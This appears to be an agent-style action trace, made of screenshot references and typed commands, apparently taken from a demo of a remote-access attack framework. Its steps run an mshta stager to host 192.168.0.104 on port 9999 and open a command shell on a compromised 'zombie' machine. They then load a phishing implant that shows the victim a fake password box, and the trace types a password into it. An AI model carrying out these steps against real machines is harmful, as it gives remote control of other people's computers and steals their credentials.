
Step: Test whether wget exists on the Windows 10 machine after curl was unrecognized
type("wget")

mouse_move(685, 194)

Step: Review the mshta stager info for host 192.168.0.104 port 9999 and run it
type("info")

double_click(152, 390)

type("run")

Step: List zombies, enter cmdshell on Zombie 0 and show its home folder with dir
type("zombies")

type("cmdshell 0")
type("ipconfig")

type("dir")

Step: Load implant/phish/password_box, review its info and set ZOMBIE to 0
type("use impl")

key("Return")

type("info")

type("set ZOMBIE 0")

Step: Answer the fake prompt with 'hackerloiisveryhandsome' and submit it
type("hackerloiisveryhandsome")

left_click(377, 101)
